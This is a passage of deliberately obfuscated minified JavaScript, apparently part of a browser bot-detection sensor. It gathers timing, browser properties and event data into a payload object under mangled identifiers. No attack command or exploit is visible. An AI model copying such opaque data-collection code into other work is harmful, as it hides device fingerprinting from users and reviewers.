lD()[Dc(PX)],OT('',[][[]]))?lD()[Dc(SE)](pEY,BMY,qT(VE),Oj):lD()[Dc(Tn)](dw,If,n4,zN)],qT(VE)),M4.pop(),I8Y;}if(LN(this[MI()[mJ(pE)](IT,Ns,l4,gL)],KzY[Kr()[K6(n4)].apply(null,[TB,gB,SN,bv])])){var hjY;return hjY=mjY(KzY[Kr()[K6(n4)](TB,pE,SN,bv)]),M4.pop(),hjY;}}else if(ZNY){if(LN(this[MI()[mJ(pE)](GZ,W3,l4,gL)],KzY[lD()[Dc(Tn)].apply(null,[dw,If,IX,JN])])){var lRY;return lRY=mjY(KzY[lD()[Dc(Tn)].apply(null,[dw,If,AL,tw])],qT(VE)),M4.pop(),lRY;}}else{if(qT(KJY))throw new (lv[hR()[hJ(mZ)].apply(null,[AB,l4])])(WT()[jq(O4)].apply(null,[Lj,CT,Qv,hB]));if(LN(this[MI()[mJ(pE)].call(null,n4,w0,l4,gL)],KzY[Kr()[K6(n4)](TB,hE,SN,bv)])){var rNY;return rNY=mjY(KzY[Kr()[K6(n4)].apply(null,[TB,IX,SN,bv])]),M4.pop(),rNY;}}}}M4.pop();},mr()[j8(bv)](Aj,fq,Gc,EX),function YfY(AHY,fNY){M4.push(X4);for(var SzY=ZZ(this[tK(typeof WT()[jq(kT)],OT([],[][[]]))?WT()[jq(Q3)].apply(null,[bf,J5,tT,Yn]):WT()[jq(rp)](Ac,Lw,SE,OB)][lD()[Dc(VE)](gc,Ac,rJ,qT([]))],tA[WT()[jq(nP)](DX,zr,U6,wA)]());FAY(SzY,VE);--SzY){var N0Y=this[WT()[jq(rp)](Ac,FW,GZ,OB)][SzY];if(cr(N0Y[l7()[qE(zN)](OW,Tn,Wn)],this[F3(typeof MI()[mJ(P5)],OT('',[][[]]))?MI()[mJ(pE)](qT(qT(VE)),PX,l4,XK):MI()[mJ(w4)](Oq,U6,BEY,wj)])&&TfY.call(N0Y,Kr()[K6(n4)](Ch,Qv,SN,bv))&&LN(this[MI()[mJ(pE)](vf,VB,l4,XK)],N0Y[Kr()[K6(n4)](Ch,w0,SN,bv)])){var kNY=N0Y;break;}}kNY&&(tK(x3()[PG(BJ)](Pj,Aj),AHY)||tK(hR()[hJ(p5)].apply(null,[RK,fz]),AHY))&&cr(kNY[tK(typeof l7()[qE(IZ)],OT([],[][[]]))?l7()[qE(Lw)](qT(Lw),wJ,scY):l7()[qE(zN)](KX,Tn,Wn)],fNY)&&cr(fNY,kNY[F3(typeof Kr()[K6(VC)],OT([],[][[]]))?Kr()[K6(n4)].call(null,Ch,nn,SN,bv):Kr()[K6(Ew)](NEY,zn,Uf,k1Y)])&&(kNY=null);var j0Y=kNY?kNY[F3(typeof WT()[jq(fz)],'undefined')?WT()[jq(Tn)](J5,EB,qT({}),Yp):WT()[jq(Q3)](nfY,w4,Fn,wMY)]:{};j0Y[v3()[xL(n4)](Lb,SE,lw,rp,wO,SL)]=AHY;j0Y[tK(typeof l7()[qE(wq)],OT([],[][[]]))?l7()[qE(Lw)](pP,R8,Zf):l7()[qE(Cw)].call(null,mZ,rT,sD)]=fNY;var szY;return szY=kNY?(this[Kr()[K6(VT)](KL,CT,E5Y,fq)]=x3()[PG(I8)].call(null,JB,Xb),this[F3(typeof x3()[PG(OW)],OT([],[][[]]))?x3()[PG(I8)](JB,Xb):x3()[PG(Qv)].call(null,Xs,Eb)]=kNY[Kr()[K6(n4)](Ch,tL,SN,bv)],sWY):this[MI()[mJ(Mw)].apply(null,[Fn,nP,kOY,np])](j0Y),M4.pop(),szY;},F3(typeof MI()[mJ(Ew)],OT([],[][[]]))?MI()[mJ(Mw)](nn,Ew,kOY,g7):MI()[mJ(w4)].apply(null,[Gr,hE,bzY,Cr]),function NRY(CzY,Y0Y){M4.push(ILY);if(tK(WT()[jq(p5)].apply(null,[VB,VT,VW,Uc]),CzY[v3()[xL(n4)](JN,SE,cK,f4,Wq,SL)]))throw CzY[l7()[qE(Cw)](vf,rT,f3)];tK(x3()[PG(BJ)].call(null,AKY,Aj),CzY[v3()[xL(n4)](Tn,SE,w4,pE,Wq,SL)])||tK(hR()[hJ(p5)].call(null,tZ,fz),CzY[v3()[xL(n4)].apply(null,[TC,SE,CT,Tn,Wq,SL])])?this[x3()[PG(I8)](rw,Xb)]=CzY[F3(typeof l7()[qE(Qq)],OT([],[][[]]))?l7()[qE(Cw)](qT(qT(VE)),rT,f3):l7()[qE(Lw)](b5,lw,UGY)]:tK(lD()[Dc(AL)].apply(null,[HD,ZI,qT({}),tT]),CzY[v3()[xL(n4)](qC,SE,Lb,tL,Wq,SL)])?(this[F3(typeof x3()[PG(Lj)],OT([],[][[]]))?x3()[PG(O4)].call(null,OL,nP):x3()[PG(Qv)](tW,k0)]=this[l7()[qE(Cw)](Tn,rT,f3)]=CzY[F3(typeof l7()[qE(SL)],OT([],[][[]]))?l7()[qE(Cw)].apply(null,[sr,rT,f3]):l7()[qE(Lw)](Ns,YRY,fLY)],this[Kr()[K6(VT)](NG,Q3,E5Y,fq)]=lD()[Dc(AL)](HD,ZI,wq,TC),this[tK(typeof x3()[PG(JT)],OT('',[][[]]))?x3()[PG(Qv)].call(null,zz,vEY):x3()[PG(I8)](rw,Xb)]=F3(typeof x3()[PG(gB)],OT([],[][[]]))?x3()[PG(Ab)](OZ,gn):x3()[PG(Qv)].apply(null,[Xj,Us])):tK(WT()[jq(Mw)](Jn,qT(qT([])),Mw,FZ),CzY[v3()[xL(n4)](pE,SE,TC,VE,Wq,SL)])&&Y0Y&&(this[F3(typeof x3()[PG(rT)],OT('',[][[]]))?x3()[PG(I8)](rw,Xb):x3()[PG(Qv)](CTY,g6)]=Y0Y);var OfY;return M4.pop(),OfY=sWY,OfY;},x3()[PG(nP)].call(null,CG,Qq),function RJY(ONY){M4.push(Ir);for(var pKY=ZZ(this[WT()[jq(rp)](Ac,Qv,lW,Pp)][tK(typeof lD()[Dc(Ks)],'undefined')?lD()[Dc(SE)].apply(null,[N0,Qx,lw,cK]):lD()[Dc(VE)].call(null,rQ,Ac,cK,kT)],s4[Lw]);FAY(pKY,VE);--pKY){var ZHY=this[WT()[jq(rp)](Ac,qT(qT([])),n4,Pp)][pKY];if(tK(ZHY[Kr()[K6(n4)](mVY,n8,SN,bv)],ONY)){var gPY;return this[MI()[mJ(Mw)](VB,qT(VE),kOY,vL)](ZHY[WT()[jq(Tn)](J5,Gr,TC,ZB)],ZHY[F3(typeof MI()[mJ(l4)],OT('',[][[]]))?MI()[mJ(nn)](qT(Lw),pE,DZ,PT):MI()[mJ(w4)].apply(null,[wq,Q3,X0,sJ])]),M4.pop(),p8Y(ZHY),gPY=sWY,gPY;}}M4.pop();},x3()[PG(CP)](VZ,cK),function kWY(xxY){M4.push(df);for(var NIY=ZZ(this[WT()[jq(rp)](Ac,GB,BJ,NZ)][lD()[Dc(VE)](csY,Ac,qT(qT(VE)),cK)],Lw);FAY(NIY,VE);--NIY){var tzY=this[WT()[jq(rp)](Ac,Aj,VB,NZ)][NIY];if(tK(tzY[F3(typeof l7()[qE(Aj)],'undefined')?l7()[qE(zN)](qT(qT([])),Tn,IK):l7()[qE(Lw)](Qq,zz,px)],xxY)){var GfY=tzY[WT()[jq(Tn)](J5,nP,VT,XlY)];if(tK(tK(typeof WT()[jq(zN)],OT('',[][[]]))?WT()[jq(Q3)].call(null,X4,wq,qT([]),LJ):WT()[jq(p5)].call(null,VB,w4,rp,NJ),GfY[v3()[xL(n4)](FW,SE,IX,qT(VE),FB,SL)])){var UjY=GfY[l7()[qE(Cw)](Q3,rT,HG)];p8Y(tzY);}var ErY;return M4.pop(),ErY=UjY,ErY;}}throw new (lv[hR()[hJ(mZ)](cq,l4)])(Kr()[K6(Q3)].call(null,gX,Jn,IZ,l4));},l7()[qE(rp)].apply(null,[qT(Lw),VC,sD]),function SWY(nrY,lPY,prY){M4.push(sDY);this[WT()[jq(I8)](MK,cK,rT,Oc)]=dq(zS,[lD()[Dc(zN)].call(null,Vv,zr,JN,O4),DsY(nrY),F3(typeof v3()[xL(mZ)],OT([],[][[]]))?v3()[xL(GB)].apply(null,[sr,bv,qT(qT([])),qT(qT([])),DGY,ESY]):v3()[xL(f4)](rJ,vLY,Lb,Tn,YRY,E0),lPY,tK(typeof hR()[hJ(VC)],OT('',[][[]]))?hR()[hJ(EB)].apply(null,[w6,UUY]):hR()[hJ(pE)](GtY,SW),prY]);tK(x3()[PG(I8)](SG,Xb),this[Kr()[K6(VT)](UvY,CT,E5Y,fq)])&&(this[l7()[qE(Cw)].call(null,qT({}),rT,z5)]=TsY);var bIY;return M4.pop(),bIY=sWY,bIY;}]);var HxY;return M4.pop(),HxY=dJY,HxY;};var JfY=function(){var g6Y=VE;if(KrY)g6Y|=Lw;if(IrY)g6Y|=L7;if(RNY)g6Y|=SE;if(Q8Y)g6Y|=f4;return g6Y;};var PcY=function(QNY){M4.push(DGY);var JzY=Ff(arguments[lD()[Dc(VE)](hlY,Ac,pE,Xb)],Lw)&&F3(arguments[s4[Lw]],undefined)?arguments[Lw]:qT(qT(dA));if(F3(typeof QNY,x3()[PG(mZ)](JK,Rj))){var w8Y;return w8Y=dq(zS,[mr()[j8(PX)].call(null,Q3,Ew,DY,p0),s4[L7],WT()[jq(Lp)].apply(null,[Mw,zN,qT(qT({})),zT]),l7()[qE(Ks)].call(null,rp,J5,S4)]),M4.pop(),w8Y;}var nJY=tA[l7()[qE(AL)](vf,OC,PE)]();var WrY=l7()[qE(Ks)](qT(qT(VE)),J5,S4);if(JzY&&F3(PjY,tK(typeof MI()[mJ(bN)],OT('',[][[]]))?MI()[mJ(w4)](w4,mD,zN,XP):MI()[mJ(fq)](pz,mD,TC,jL))){if(F3(QNY,PjY)){nJY=Lw;WrY=PjY;}}if(JzY){PjY=QNY;}var SPY;return SPY=dq(zS,[mr()[j8(PX)](W3,Ew,DY,p0),nJY,WT()[jq(Lp)](Mw,w4,gn,zT),WrY]),M4.pop(),SPY;};var ZWY=function(ccY,tNY){M4.push(DMY);KIY(tK(typeof K0()[zX(Cw)],OT(MI()[mJ(fq)](Qv,SE,TC,TVY),[][[]]))?K0()[zX(DZ)](SE,D6Y,If,DZ,JN,tOY):K0()[zX(nn)].apply(null,[Q3,Kx,w4,gn,CT,QcY]));var kPY=VE;var tRY={};try{var xKY=M4.length;var JrY=qT(qT(Hm));kPY=HOY();var XcY=ZZ(HOY(),lv[WT()[jq(VT)](VC,nn,qT(Lw),PpY)].bmak[WT()[jq(U6)](G6,FW,VB,RN)]);var XzY=lv[WT()[jq(VT)](VC,fq,VC,PpY)][K0()[zX(Cw)].call(null,lW,rp,r5,qC,pE,x5)]?MI()[mJ(Lj)](qT(qT(VE)),b5,Lp,zEY):MI()[mJ(p8)](Cw,Mw,pE,hN);var bsY=lv[WT()[jq(VT)](VC,qT(qT({})),dc,PpY)][lD()[Dc(Lj)](GBY,Sr,MK,T3)]?x3()[PG(DX)].apply(null,[PL,ZVY]):UH()[Jf(Oq)](bJY,bv,fq,hr,wZ,CH);var RHY=lv[WT()[jq(VT)](VC,GB,r5,PpY)][K0()[zX(pE)].apply(null,[qT(qT(Lw)),G6,bv,VE,nn,r8Y])]?tK(typeof l7()[qE(FW)],OT('',[][[]]))?l7()[qE(Lw)](qT(qT(Lw)),Hb,Rs):l7()[qE(p8)](wZ,MFY,M0):lD()[Dc(KN)](zR,zd,cK,qT(VE));var UKY=MI()[mJ(fq)](I8,Jn,TC,TVY)[x3()[PG(zn)](pEY,vs)](XzY,l7()[qE(Jn)](nn,wf,sf))[F3(typeof x3()[PG(T3)],OT('',[][[]]))?x3()[PG(zn)](pEY,vs):x3()[PG(Qv)].call(null,J2Y,wvY)](bsY,l7()[qE(Jn)](f4,wf,sf))[x3()[PG(zn)].apply(null,[pEY,vs])](RHY);var PNY=U3Y();var sNY=lv[lD()[Dc(DZ)](FsY,pE,vf,Qv)][tK(typeof lD()[Dc(rT)],'undefined')?lD()[Dc(SE)].apply(null,[kAY,c4,mD,DZ]):lD()[Dc(wZ)].apply(null,[AH,xLY,w4,EB])][l7()[qE(Tn)].apply(null,[Tn,VT,ZFY])](new (lv[tK(typeof x3()[PG(JT)],OT('',[][[]]))?x3()[PG(Qv)](RYY,BPY):x3()[PG(tw)].apply(null,[Zf,cH])])(F3(typeof K0()[zX(VC)],OT(MI()[mJ(fq)].apply(null,[Fn,wZ,TC,TVY]),[][[]]))?K0()[zX(Mw)](bN,mf,SE,qT(qT([])),zr,RW):K0()[zX(DZ)](W3,jJY,ESY,qT(qT(VE)),Jn,dd),F3(typeof x3()[PG(kOY)],OT('',[][[]]))?x3()[PG(Lb)].call(null,WvY,SE):x3()[PG(Qv)](C2Y,c4)),MI()[mJ(fq)].apply(null,[GZ,mD,TC,TVY]));var q6Y=MI()[mJ(fq)](Oj,IT,TC,TVY)[x3()[PG(zn)](pEY,vs)](YcY,l7()[qE(Jn)](Ns,wf,sf))[x3()[PG(zn)].call(null,pEY,vs)](IIY);if(qT(d6Y[lD()[Dc(Eb)](YEY,cTY,qT(Lw),qT(qT(Lw)))])&&(tK(HnY,qT([]))||FAY(IIY,tA[l7()[qE(AL)](P5,OC,nZ)]()))){d6Y=lv[WT()[jq(n4)].call(null,cK,lW,qT(qT(VE)),Q8)][lD()[Dc(tL)](POY,tb,qT(qT(Lw)),qT(qT([])))](d6Y,vMY(),dq(zS,[lD()[Dc(Eb)].apply(null,[YEY,cTY,Qq,Gr]),qT(Hm)]));}var XRY=mEY(),pzY=RZY(XRY,SE),CcY=pzY[tA[tK(typeof l7()[qE(Tn)],OT('',[][[]]))?l7()[qE(Lw)].call(null,CT,c3Y,IT):l7()[qE(AL)](fq,OC,nZ)]()],TxY=pzY[Lw],RIY=pzY[L7],Q6Y=pzY[Ew];var IRY=CDY(),Z6Y=RZY(IRY,s4[Ab]),mNY=Z6Y[VE],TcY=Z6Y[s4[Lw]],bWY=Z6Y[L7],GJY=Z6Y[tA[tK(typeof lD()[Dc(Ew)],'undefined')?lD()[Dc(SE)].apply(null,[qC,Gx,qT({}),wZ]):lD()[Dc(PX)](YX,Xb,Lw,n8)]()];var Y6Y=r4Y(),QfY=RZY(Y6Y,fq),WcY=QfY[VE],RWY=QfY[s4[Lw]],DRY=QfY[L7],UzY=QfY[s4[w0]],ORY=QfY[SE],HcY=QfY[s4[BJ]];DQ();var CxY=OT(OT(OT(OT(OT(CcY,TxY),JNY),TRY),RIY),Q6Y);var frY=l7()[qE(Lj)].call(null,vf,Q3,I4);var bKY=GYY(lv[WT()[jq(VT)](VC,qT(VE),T3,PpY)].bmak[WT()[jq(U6)].apply(null,[G6,IT,l4,RN])]);var E0Y=ZZ(HOY(),lv[WT()[jq(VT)](VC,qT([]),VB,PpY)].bmak[tK(typeof WT()[jq(Fn)],'undefined')?WT()[jq(Q3)](Gz,Tn,VE,UgY):WT()[jq(U6)].call(null,G6,L7,qT([]),RN)]);var wNY=lv[F3(typeof WT()[jq(Eb)],OT('',[][[]]))?WT()[jq(fq)](pE,Qv,T3,rX):WT()[jq(Q3)](CFY,vf,bv,RmY)](nf(JxY,fq),s4[r5]);var OIY=VVY(bO,[]);var DWY=HOY();var bNY=MI()[mJ(fq)](tL,qT(qT(VE)),TC,TVY)[x3()[PG(zn)](pEY,vs)](xb(d6Y[MI()[mJ(AL)](Ew,qT({}),Cw,Z5)]));var GrY=HFY();var V0Y=PcY(GrY,HnY);if(lv[WT()[jq(VT)](VC,bv,tp,PpY)].bmak[WT()[jq(IX)](IZ,U6,PX,Rb)]){V6Y();LWY();qxY=C7Y(jt,[]);FPY=C7Y(Qg,[]);ssY=C7Y(r1,[]);s6Y=C7Y(pA,[]);}var lIY=wxY();var NPY=tlY()(dq(zS,[hR()[hJ(Tn)].call(null,kAY,mZ),lv[WT()[jq(VT)](VC,VB,r5,PpY)].bmak[WT()[jq(U6)](G6,U6,qT(qT(VE)),RN)],UH()[Jf(EB)](bJY,I8,bv,PEY,Qq,J5),VVY(PF,[lIY]),WT()[jq(Xb)](Eb,gB,U6,bb),RWY,MI()[mJ(KN)](tw,qT(Lw),mf,sDY),CxY,x3()[PG(Vz)].call(null,Gz,wf),XcY]));AJY=N1(XcY,NPY,IIY,CxY);var KxY=ZZ(HOY(),DWY);var ZKY=[dq(zS,[x3()[PG(G6)].apply(null,[vl,f4]),OT(CcY,Lw)]),dq(zS,[F3(typeof l7()[qE(pP)],'undefined')?l7()[qE(KN)](KX,Cw,Qz):l7()[qE(Lw)](tp,KQ,NE),OT(TxY,Mw)]),dq(zS,[tK(typeof MI()[mJ(w4)],OT([],[][[]]))?MI()[mJ(w4)](hE,Gr,pEY,kAY):MI()[mJ(Eb)].call(null,VT,vf,OC,NSY),OT(RIY,Mw)]),dq(zS,[hR()[hJ(kOY)].apply(null,[sSY,kT]),JNY]),dq(zS,[F3(typeof Kr()[K6(EB)],OT([],[][[]]))?Kr()[K6(zN)](bJY,Ns,zGY,SE):Kr()[K6(Ew)](z6Y,rT,rI,tw),TRY]),dq(zS,[mr()[j8(VC)](Oq,SE,Ur,k4Y),Q6Y]),dq(zS,[WT()[jq(KX)](sAY,AL,qT(qT([])),r0),CxY]),dq(zS,[hR()[hJ(OC)](UL,pz),XcY]),dq(zS,[UH()[Jf(PX)](dYY,hE,L7,Oq,KX,qT(qT(VE))),jrY]),dq(zS,[MI()[mJ(kOY)].apply(null,[qT(VE),Fn,MFY,tj]),lv[WT()[jq(VT)](VC,Ab,PX,PpY)].bmak[WT()[jq(U6)](G6,wZ,qT(qT({})),RN)]]),dq(zS,[x3()[PG(SW)].call(null,b6Y,Jn),d6Y[l7()[qE(O4)].apply(null,[CP,SL,PkY])]]),dq(zS,[MI()[mJ(OC)].call(null,rp,TC,JT,YOY),JxY]),dq(zS,[tK(typeof K0()[zX(mZ)],OT(MI()[mJ(fq)].apply(null,[bv,vf,TC,TVY]),[][[]]))?K0()[zX(DZ)](Oj,Yf,fN,Aj,P5,jW):K0()[zX(p5)].call(null,w0,VE,L7,lW,Oq,EhY),mNY]),dq(zS,[F3(typeof lD()[Dc(FW)],'undefined')?lD()[Dc(kOY)].call(null,MLY,P5,WI,qT(Lw)):lD()[Dc(SE)](mVY,V9Y,JT,JN),TcY]),dq(zS,[F3(typeof lD()[Dc(tcY)],'undefined')?lD()[Dc(OC)](D6Y,Tn,Q3,qT(qT({}))):lD()[Dc(SE)].call(null,bb,AtY,dH,Q3),wNY]),dq(zS,[F3(typeof l7()[qE(IZ)],'undefined')?l7()[qE(Eb)](cK,AL,QI):l7()[qE(Lw)](OW,PtY,Xp),GJY]),dq(zS,[F3(typeof l7()[qE(IT)],OT('',[][[]]))?l7()[qE(kOY)].call(null,EB,Dz,vpY):l7()[qE(Lw)].apply(null,[SE,FH,QBY]),bWY]),dq(zS,[tK(typeof l7()[qE(tw)],OT('',[][[]]))?l7()[qE(Lw)](Oj,TYY,FkY):l7()[qE(OC)].call(null,lw,zn,FB),E0Y]),dq(zS,[F3(typeof x3()[PG(VW)],OT('',[][[]]))?x3()[PG(B0)](YQ,CT):x3()[PG(Qv)].call(null,LBY,hLY),AEY]),dq(zS,[x3()[PG(O4)](rZ,nP),d6Y[tK(typeof l7()[qE(Mw)],OT([],[][[]]))?l7()[qE(Lw)].apply(null,[DZ,wr,Dx]):l7()[qE(ZI)](Dz,tp,dIY)]]),dq(zS,[l7()[qE(tcY)].call(null,VB,p0,NZ),d6Y[lD()[Dc(p8)](DLY,SL,L7,IZ)]]),dq(zS,[lD()[Dc(tcY)].call(null,k1Y,JN,Dz,kT),OIY]),dq(zS,[F3(typeof jn()[IB(GB)],OT([],[][[]]))?jn()[IB(Ns)].apply(null,[KX,AR,P5,SE]):jn()[IB(Lw)].apply(null,[Uj,gZ,Oq,If]),frY]),dq(zS,[WT()[jq(Gr)].apply(null,[SW,r5,rJ,A8]),bKY[VE]]),dq(zS,[tK(typeof l7()[qE(Aj)],'undefined')?l7()[qE(Lw)](qT([]),QsY,n4):l7()[qE(DX)](qT(qT({})),KX,WR),bKY[tA[F3(typeof WT()[jq(w4)],OT('',[][[]]))?WT()[jq(nP)].apply(null,[DX,p5,qT(qT(VE)),Ur]):WT()[jq(Q3)](g5Y,VT,qT(qT([])),QhY)]()]]),dq(zS,[lD()[Dc(DX)].apply(null,[Q8,Lp,mD,Qv]),L0(bS,[])]),dq(zS,[mr()[j8(Ns)](nn,Ew,E5Y,SJ),U1Y()]),dq(zS,[l7()[qE(Vz)].call(null,dc,CE,dj),MI()[mJ(fq)].call(null,w4,qC,TC,TVY)]),dq(zS,[l7()[qE(G6)](PX,ESY,HfY),MI()[mJ(fq)].call(null,b3,f4,TC,TVY)[tK(typeof x3()[PG(EB)],OT('',[][[]]))?x3()[PG(Qv)].call(null,Tb,pG):x3()[PG(zn)].call(null,pEY,vs)](AJY,l7()[qE(Jn)](qT(VE),wf,sf))[x3()[PG(zn)](pEY,vs)](KxY,l7()[qE(Jn)].apply(null,[qT(qT([])),wf,sf]))[x3()[PG(zn)].apply(null,[pEY,vs])](h4Y)]),dq(zS,[tK(typeof lD()[Dc(bv)],OT([],[][[]]))?lD()[Dc(SE)].call(null,FmY,OGY,n4,Q3):lD()[Dc(Vz)].call(null,B1Y,tT,w0,WI),qxY])];if(lv[K0()[zX(Q3)].call(null,GB,qC,mZ,T3,Cw,j0)]){ZKY[lD()[Dc(VT)](rnY,Q3,wq,BJ)](dq(zS,[l7()[qE(SW)](fq,IX,Mp),lv[K0()[zX(Q3)].apply(null,[qT(Lw),qC,mZ,nP,IT,j0])][l7()[qE(n8)](BJ,gB,QmY)](xjY)||MI()[mJ(fq)].call(null,kT,BJ,TC,TVY)]));}if(qT(E8Y)&&(tK(HnY,qT({}))||Ff(IIY,s4[L7]))){zt1();E8Y=qT(qT({}));}var SQY=rl1();var F91=AU1();var DA1,JO1,RO1;if(VS1){DA1=[][tK(typeof x3()[PG(B0)],OT('',[][[]]))?x3()[PG(Qv)].apply(null,[TVY,GI]):x3()[PG(zn)].apply(null,[pEY,vs])](G91)[tK(typeof x3()[PG(rT)],OT([],[][[]]))?x3()[PG(Qv)].apply(null,[PW,VE]):x3()[PG(zn)](pEY,vs)]([dq(zS,[WT()[jq(rT)](MFY,Dz,GB,w3),RQY]),dq(zS,[UH()[Jf(VC)](j0,DZ,Ew,wb,r5,Lw),MI()[mJ(fq)](Oj,Oq,TC,TVY)])]);JO1=MI()[mJ(fq)].call(null,qT(qT(Lw)),pE,TC,TVY)[x3()[PG(zn)](pEY,vs)](O11,l7()[qE(Jn)](IT,wf,sf))[tK(typeof x3()[PG(pP)],OT([],[][[]]))?x3()[PG(Qv)].call(null,CL,xfY):x3()[PG(zn)].apply(null,[pEY,vs])](cY1,l7()[qE(Jn)](Ns,wf,sf))[x3()[PG(zn)].call(null,pEY,vs)](YbY,l7()[qE(Jn)].apply(null,[fq,wf,sf]))[x3()[PG(zn)](pEY,vs)](MM1,mr()[j8(nn)](GZ,n4,YwY,[FW,Lw]))[x3()[PG(zn)](pEY,vs)](FPY,l7()[qE(Jn)].apply(null,[n4,wf,sf]))[x3()[PG(zn)](pEY,vs)](ssY);RO1=MI()[mJ(fq)].apply(null,[vf,qC,TC,TVY])[F3(typeof x3()[PG(CT)],'undefined')?x3()[PG(zn)](pEY,vs):x3()[PG(Qv)](Wr,A1Y)](v91,MI()[mJ(tcY)](lW,SL,wb,G0))[tK(typeof x3()[PG(zr)],'undefined')?x3()[PG(Qv)](YOY,k8):x3()[PG(zn)](pEY,vs)](s6Y,tK(typeof l7()[qE(Oj)],OT([],[][[]]))?l7()[qE(Lw)](f4,mb,wr):l7()[qE(Jn)].call(null,qT(VE),wf,sf));}tRY=dq(zS,[tK(typeof jn()[IB(w4)],'undefined')?jn()[IB(Lw)].apply(null,[ADY,Nk1,Ew,Ox]):jn()[IB(nn)](UC,qb,JN,Ew),rwY,x3()[PG(Ac)](QhY,tb),d6Y[F3(typeof MI()[mJ(Ns)],'undefined')?MI()[mJ(AL)].call(null,P5,bv,Cw,Z5):MI()[mJ(w4)].call(null,zN,qT(qT({})),URY,tw)],F3(typeof jn()[IB(l4)],'undefined')?jn()[IB(Cw)](ZUY,Ob,VE,Ew):jn()[IB(Lw)](GH,TI,IT,Lx),bNY,tK(typeof x3()[PG(Jn)],OT([],[][[]]))?x3()[PG(Qv)].apply(null,[cH,Xb]):x3()[PG(ss)](lj,kOY),NPY,MI()[mJ(DX)](I8,qT(qT(Lw)),lW,dT),lIY,hR()[hJ(tcY)](wvY,GZ),UKY,WT()[jq(fz)](VE,qT(Lw),bv,GjY),PNY,hR()[hJ(DX)](FB,WI),p4Y,F3(typeof WT()[jq(n4)],'undefined')?WT()[jq(ZI)](KX,qT(qT({})),OW,qJY):WT()[jq(Q3)].apply(null,[fZY,qT({}),Dz,TVY]),LS1,lD()[Dc(G6)](Y4,wb,qT([]),tw),q6Y,hR()[hJ(Vz)].call(null,XmY,Ab),WcY,tK(typeof MI()[mJ(Ew)],OT([],[][[]]))?MI()[mJ(w4)](n4,qT([]),pC,L6):MI()[mJ(Vz)](zN,bv,ZI,GS),kA1,WT()[jq(Ks)](ss,b5,vf,sU),RWY,l7()[qE(B0)](rT,Oq,Zf),QdY,F3(typeof hR()[hJ(mD)],OT('',[][[]]))?hR()[hJ(G6)](DY1,CH):hR()[hJ(EB)].call(null,DU1,VkY),sNY,MI()[mJ(G6)].apply(null,[DZ,vf,sr,nX]),UzY,MI()[mJ(SW)](l4,Ew,Ox,sSY),ZKY,v3()[xL(Cw)](VW,L7,hE,TC,QhY,wj),VCY,lD()[Dc(SW)].apply(null,[Fx,r5,bv,sr]),DRY,F3(typeof x3()[PG(Lj)],OT([],[][[]]))?x3()[PG(Sr)](l3,Vz):x3()[PG(Qv)](FR,WGY),F91,Kr()[K6(J5)](Ur,Aj,EAY,Ew),Sk1,lD()[Dc(B0)].apply(null,[sBY,Cw,r5,Jn]),DA1,UH()[Jf(Ns)](FO1,Aj,Ew,PX,Mw,IX),JO1,x3()[PG(Kx)](r2Y,KX),RO1,hR()[hJ(SW)](rfY,FW),JS1,F3(typeof l7()[qE(gn)],'undefined')?l7()[qE(Ac)](T3,l4,d6):l7()[qE(Lw)](kT,MFY,Eb),ORY,hR()[hJ(B0)](wmY,I8),HcY,jn()[IB(pE)](Jz,Ur,Oq,Ew),V91,jn()[IB(Mw)].apply(null,[lw,Ob,dH,Ew]),B21,K0()[zX(zN)](KX,wb,Ew,tL,WI,j0),QvY,lD()[Dc(Ac)](UvY,nn,qT(qT({})),cK),h91,F3(typeof mr()[j8(r5)],OT(MI()[mJ(fq)](tw,IZ,TC,TVY),[][[]]))?mr()[j8(Cw)].apply(null,[n8,Ew,j0,Dz]):mr()[j8(w4)].apply(null,[Jn,tcY,W3Y,hlY]),GbY?Lw:VE,mr()[j8(PX)](IT,Ew,E5Y,p0),V0Y[F3(typeof mr()[j8(fq)],OT([],[][[]]))?mr()[j8(PX)].call(null,wq,Ew,E5Y,p0):mr()[j8(w4)](AL,vGY,jJ,PL)],WT()[jq(Lp)](Mw,qT(VE),Lp,DY),V0Y[WT()[jq(Lp)].apply(null,[Mw,vf,rJ,DY])]]);if(VS1){tRY[mr()[j8(pE)](n8,SE,j0,Ns)]=wO1;tRY[WT()[jq(p8)](PX,nP,dc,W3Y)]=kQY;tRY[l7()[qE(ss)](b5,T3,wH)]=sk1;tRY[l7()[qE(Sr)](pP,fb,FY)]=jY1;tRY[F3(typeof x3()[PG(ZI)],OT([],[][[]]))?x3()[PG(MFY)](Cr,nn):x3()[PG(Qv)](qDY,sf)]=xg1;tRY[x3()[PG(sAY)].apply(null,[HG,J5])]=K11;tRY[lD()[Dc(ss)](pSY,PX,r5,Ns)]=PY1;tRY[x3()[PG(p0)](Yr,MFY)]=pS1;}if(ZY1){tRY[tK(typeof x3()[PG(tcY)],OT([],[][[]]))?x3()[PG(Qv)].call(null,YkY,Hx):x3()[PG(ZVY)].apply(null,[NAY,w0])]=x3()[PG(Ew)](YEY,B0);}else{tRY[F3(typeof l7()[qE(w4)],OT('',[][[]]))?l7()[qE(Kx)].apply(null,[mD,BJ,wA]):l7()[qE(Lw)].call(null,CH,mI,cjY)]=SQY;}}catch(m11){M4.splice(ZZ(xKY,Lw),Infinity,DMY);var tM1=MI()[mJ(fq)].call(null,Fn,b3,TC,TVY);try{if(m11[WT()[jq(gB)](Xb,Oj,vf,R8)]&&Zq(typeof m11[WT()[jq(gB)](Xb,W3,KX,R8)],x3()[PG(mZ)].call(null,Rp,Rj))){tM1=m11[WT()[jq(gB)](Xb,p5,qT([]),R8)];}else if(tK(typeof m11,F3(typeof x3()[PG(GZ)],OT('',[][[]]))?x3()[PG(mZ)].call(null,Rp,Rj):x3()[PG(Qv)](Ks,q4Y))){tM1=m11;}else if(YP(m11,lv[F3(typeof hR()[hJ(GZ)],'undefined')?hR()[hJ(mZ)](r9Y,l4):hR()[hJ(EB)](J8,n8)])&&Zq(typeof m11[mr()[j8(SE)].call(null,vf,VT,E5Y,tT)],F3(typeof x3()[PG(Qq)],OT('',[][[]]))?x3()[PG(mZ)].call(null,Rp,Rj):x3()[PG(Qv)](Es,Zj))){tM1=m11[mr()[j8(SE)](IX,VT,E5Y,tT)];}tM1=L0(DS,[tM1]);KIY(l7()[qE(MFY)](nn,tcY,kw)[x3()[PG(zn)](pEY,vs)](tM1));tRY=dq(zS,[MI()[mJ(DX)].call(null,qT(qT({})),dH,lW,dT),JFY(),lD()[Dc(Sr)].apply(null,[XlY,Ox,qT(qT({})),bN]),tM1]);}catch(RU1){M4.splice(ZZ(xKY,Lw),Infinity,DMY);if(RU1[WT()[jq(gB)](Xb,nP,n4,R8)]&&Zq(typeof 